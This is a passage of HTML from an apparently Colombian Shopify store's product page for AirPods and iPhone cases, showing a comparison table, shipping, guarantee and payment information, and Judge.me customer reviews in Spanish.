                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Otros
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--17504742506649__comparison_table_4BTKd4 color-background-1 regular-cell">
                  Protección y estilo
                </td>
                <td align="center" class="highlighted-color-template--17504742506649__comparison_table_4BTKd4 color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--17504742506649__comparison_table_4BTKd4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--17504742506649__comparison_table_4BTKd4 color-background-1 regular-cell">
                  Envíos rápidos
                </td>
                <td align="center" class="highlighted-color-template--17504742506649__comparison_table_4BTKd4 color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--17504742506649__comparison_table_4BTKd4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--17504742506649__comparison_table_4BTKd4 color-background-1 regular-cell">
                  Garantía de 30 días
                </td>
                <td align="center" class="highlighted-color-template--17504742506649__comparison_table_4BTKd4 color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--17504742506649__comparison_table_4BTKd4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--17504742506649__comparison_table_4BTKd4 color-background-1 regular-cell">
                  Pagos seguros y rápidos
                </td>
                <td align="center" class="highlighted-color-template--17504742506649__comparison_table_4BTKd4 color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--17504742506649__comparison_table_4BTKd4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17504742506649__icon_bar_QyjmhU" class="shopify-section section"><style data-shopify>.section-template--17504742506649__icon_bar_QyjmhU-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17504742506649__icon_bar_QyjmhU-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17504742506649__icon_bar_QyjmhU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--17504742506649__icon_bar_QyjmhU.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--17504742506649__icon_bar_QyjmhU color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17504742506649__icon_bar_QyjmhU-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='3'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--17504742506649__icon_bar_QyjmhU color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  favorite
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Protección y estilo</h3><div class="rte"><p>Diseños femeninos que protegerán tu iPhone y le darán un <strong>estilo único como tú</strong>. </p><p>Combina y protege tu iPhone, AirPods y Cargador con el combo <strong>MIX & MATCH</strong>.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--17504742506649__icon_bar_QyjmhU color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  travel
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Envíos rápidos</h3><div class="rte"><p>Haz tu pedido <strong>antes de las 4:00 p.m</strong> y será enviado el <strong>mismo día</strong> de la compra. </p><ul><li><strong>1 - 3 días hábiles</strong> en ciudades principales</li><li><strong>2 - 6 días hábiles</strong> en municipios aledaños</li></ul></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--17504742506649__icon_bar_QyjmhU color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  travel
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Envíos rápidos</h3><div class="rte"><p>Haz tu pedido <strong>antes de las 4:00 p.m</strong> y será enviado el <strong>mismo día</strong> de la compra. </p><ul><li><strong>1 - 3 días hábiles</strong> en ciudades principales</li><li><strong>2 - 6 días hábiles</strong> en municipios aledaños</li></ul></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--17504742506649__icon_bar_QyjmhU color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  security
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Garantía de 30 días</h3><div class="rte"><p>Si tu pedido llegó con un <strong>defecto de fabricación/impresión</strong> que afecte la funcionalidad o apariencia del producto, <strong>te lo cambiamos sin ningún costo adicional. </strong></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--17504742506649__icon_bar_QyjmhU color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Pagos seguros y rápidos</h3><div class="rte"><p>Recibimos pagos por <strong>PSE, ADDI, Tarjetas de crédito</strong> y <strong>pagos contra-entrega</strong> (tarifa adicional).</p><p>Trabajamos con las mejores <strong>pasarelas de pago</strong> de Colombia y LATAM. <strong>Mercadopago, Wompi y ADDI</strong></p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--17504742506649__171892550955efd5db" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ab0NXbkJHQjZYWWpmQ__judge_me_reviews_review_widget_ckfLYf" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='AirPods Cases Corazones Azules'
    data-id='7627150622873'
    data-product-id='7627150622873'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab0NXbkJHQjZYWWpmQ__judge_me_reviews_review_widget_ckfLYf"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-06-07T18:12:59Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='50f8e4ee-2a44-4a9c-ab02-364cbe86de7e' data-review-language='' data-product-title='AirPods Cases Corazones Azules' data-product-url='/products/airpods-case-corazones-azules' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-24 02:31:33 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lisefth Hernandez</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Muy lindo y de muy buena calidad.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bc77ad4a-3d9c-4ddf-91b7-3a0991cfc091' data-review-language='' data-product-title='AirPods Cases Corazones Azules' data-product-url='/products/airpods-case-corazones-azules' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-07-06 16:09:58 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Daniela Ruiz Ayala</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excelente producto</b> <div class='jdgm-rev__body'><p>El producto es muy bueno, la calidad y los tiempos de entrega fueron rápidos. Le quedaron perfectos a mis audífonos</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
<div id="shopify-block-AUkhYaTc5UUljV29Tc__judge_me_reviews_featured_carousel_nGH3xk" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1080px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
          <span style="display:block" data-score='4.92' class='jdgm-all-reviews-rating' aria-label='4.92 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='393'>
            from 393 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--aligned-theme' data-widget-locale='es'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 1.2999999999999998em)}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-wrapper{display:inline-block;vertical-align:middle;width:70%;padding:0 12px;height:100%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-rating{font-size:100%;margin-bottom:8px}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name{font-size:100%;opacity:1;line-height:1;padding-bottom:0;font-weight:600}.jdgm-carousel--aligned-theme .jdgm-carousel-item__timestamp{opacity:0.8}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product-image{height:auto;display:inline-block;vertical-align:middle;width:30%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name-wrapper{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item{padding:0 12px}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item' data-review-id='68b25cfe-c1e8-483a-96c1-d6d6396b74c9'>  <img class='jdgm-carousel-item__product-image' alt='Combo Protector de Cable Corazones de Colores' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_1154ae57-6089-48d0-8f0a-2ff79bdb0ccf_70x70.jpg?v=1670693153' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_1154ae57-6089-48d0-8f0a-2ff79bdb0ccf_140x140.jpg?v=1670693153'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Muy buen producto</div> <div class='jdgm-carousel-item__review-body'><p>El envío fue súper rápido, muy lindo y excelente atención al cliente</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Sara Ruano Munevar </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/combo-protector-de-cable-corazones-de-colores#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Combo Protector de Cable Corazones de Colores </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/21/2025'> 08/21/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='63ea8284-e53c-4ef5-8d28-2c1192a5f1f3'>  <img class='jdgm-carousel-item__product-image' alt='Case Corazones Rojos' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/C2E61F96-665D-4333-8274-E0B5B53CA40F_70x70.jpg?v=1700971278' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/C2E61F96-665D-4333-8274-E0B5B53CA40F_140x140.jpg?v=1700971278'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Lindo!</div> <div class='jdgm-carousel-item__review-body'><p>Súper bonito y de buen calidad, sin duda compraré más</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Natalia Pérez Calderón </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/case-corazones-rojos#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Case Corazones Rojos </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='05/07/2025'> 05/07/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='ca2606e0-ff2c-4b8b-8843-c55c0bed0a45'>  <img class='jdgm-carousel-item__product-image' alt='Case de Corazones' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/Fotochester_1_70x70.jpg?v=1683239585' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/Fotochester_1_140x140.jpg?v=1683239585'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Feliz con la compra</div> <div class='jdgm-carousel-item__review-body'><p>Súper lindo y a un súper precio. Voy a pedirme otro!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Natalia Pérez Calderón </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/case-de-corazones#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Case de Corazones </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='05/04/2025'> 05/04/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='210242b6-fd37-4d71-a6e2-39b25e189cd0'>  <img class='jdgm-carousel-item__product-image' alt='Combo Protector de Cable Rosa' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_ba909230-a19f-40d7-babb-4e10afe92f28_70x70.jpg?v=1670692998' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_ba909230-a19f-40d7-babb-4e10afe92f28_140x140.jpg?v=1670692998'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Perfecto estado</div> <div class='jdgm-carousel-item__review-body'><p>Queda súper bien, súper bonito, es de buena calidad</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Val </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/combo-protector-de-cable-rosa#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Combo Protector de Cable Rosa </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='02/01/2025'> 02/01/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='518c1bc4-5369-44d0-aa35-1012ed6f2f4f'>  <img class='jdgm-carousel-item__product-image' alt='Combo Protector de Cable Rosa' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_ba909230-a19f-40d7-babb-4e10afe92f28_70x70.jpg?v=1670692998' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_ba909230-a19f-40d7-babb-4e10afe92f28_140x140.jpg?v=1670692998'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Lo ame</div> <div class='jdgm-carousel-item__review-body'><p>Está precioso, y además me protege súper bien el cargador, lo amé</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anónimo </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/combo-protector-de-cable-rosa#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Combo Protector de Cable Rosa </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/03/2025'> 01/03/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' 